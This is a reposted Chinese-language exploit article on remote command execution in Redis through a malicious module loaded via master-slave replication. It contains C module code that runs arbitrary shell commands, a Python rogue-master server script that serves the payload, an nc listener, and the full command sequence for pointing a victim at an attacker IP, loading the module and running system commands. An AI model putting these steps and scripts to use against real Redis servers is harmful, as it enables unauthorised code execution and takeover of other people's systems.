https://github.com/puckiestyle/RedisModules-ExecuteCommand

Redis模块

API

RedisModule_OnLoad()

int RedisModule_OnLoad(RedisModuleCtx *ctx, RedisModuleString **argv, int argc);// 第一个参数类型是 RedisModuleCtx,表示模块的上下文,主要用来存放模块的一些基本信息;// 第二个参数类型为 RedisModuleString,表示载入模块时传入的参数列表// 第三个参数类型为 int,表示参数列表的个数。

RedisModule_Init()

int RedisModule_Init(RedisModuleCtx *ctx, const char *name, int ver, int apiver);// 第一个参数类型是 RedisModuleCtx,表示模块的上下文,主要用来存放模块的一些基本信息;// 第二个参数用于指定模块的名称;// 第三个参数用于指定模块的版本;// 而第四个参数用于指定API的版本;

RedisModule_CreateCommand()

int RedisModule_CreateCommand(RedisModuleCtx *ctx, const char *name, RedisModuleCmdFunc cmdfunc,const char *strflags, int firstkey, int lastkey, int keystep);// ctx:就是模块的上下文。// name:用于指定命令的名称,// cmdfunc:用于指定命令的功能函数,也就是当我们调用一个命令时,就会通过调用这个函数来实现具体的功能。// strflags:用于指定命令的功能,比如 write 表示命令对 Redis 进行写操作,而 readonly 表示命令只会读取 Redis 的数据等// firstkey,lastkey,keystep:用于指导 command getkeys 命令获取 keys 列表时使用的,如果不提供这个功能,可以设置为0。

模块编写

int RedisModule_OnLoad(RedisModuleCtx *ctx, RedisModuleString **argv, int argc) {// 注册模块if (RedisModule_Init(ctx, "exp", 1, REDISMODULE_APIVER_1) ==REDISMODULE_ERR)return REDISMODULE_ERR;if (RedisModule_CreateCommand(ctx, "exp.e", ExecuteCommand, "readonly", 1, 1, 1) ==REDISMODULE_ERR)return REDISMODULE_ERR;return REDISMODULE_OK;}

int ExecuteCommand(RedisModuleCtx *ctx, RedisModuleString **argv, int argc) {{…}FILE *fp = _popen(all_cmd, "r");{…}return REDISMODULE_OK;}



测试

Module load ./exp.dllExp.e whoamiModule unload exp

延伸利用

恶意redis服务器构建

Nc -lvvp 4444slaveof 127.0.0.1 1234Redis服务端模拟脚本

https://github.com/Dliv3/redis-rogue-server

import socketfrom time import sleepfrom optparse import OptionParserdef RogueServer(lport):resp = ""sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.bind(("0.0.0.0",lport))sock.listen(10)conn,address = sock.accept()sleep(5)while True:data = conn.recv(1024)if"PING"in data:resp="+PONG"+CLRFconn.send(resp)elif "REPLCONF"in data:resp="+OK"+CLRFconn.send(resp)elif "PSYNC"in data or "SYNC"in data:resp = "+FULLRESYNC " + "Z"*40 + " 1" + CLRFresp += "$" + str(len(payload)) + CLRFresp = resp.encode()resp += payload + CLRF.encode()if type(resp) != bytes:resp =resp.encode()conn.send(resp)#elif "exit" in data:breakif __name__=="__main__":parser = OptionParser()parser.add_option("--lport", dest="lp", type="int",help="rogue server listen port, default 21000", default=21000,metavar="LOCAL_PORT")parser.add_option("-f","--exp", dest="exp", type="string",help="Redis Module to load, default exp.so", default="exp.so",metavar="EXP_FILE")(options , args )= parser.parse_args()lport = options.lpexp_filename = options.expCLRF="\r\n"payload=open(exp_filename,"rb").read()print "Start listing on port: %s" %lportprint "Load the payload: %s" %exp_filenameRogueServer(lport)

exploit

#设置备份文件名为exp.dll,默认为dump.rdbconfig set dbfilename exp.dll#设置主服务器IP和端口slaveof 192.168.1.1 21000#加载恶意模块module load ./exp.dll#切断主从,关闭复制功能slaveof no one#执行系统命令exp.e 'whoami'#通过dump.rdb文件恢复数据config set dbfilename dump.rdb

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg3NjYwNDgzMQ==&mid=2247485756&idx=1&sn=2bb1aa4e5ac1b2932168d4b08ff1e665&chksm=cf2ef5ccf8597cdac5d7c37a57873e463560b569d8a63a1e74fe6d9ad41df8425d83f9107404#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh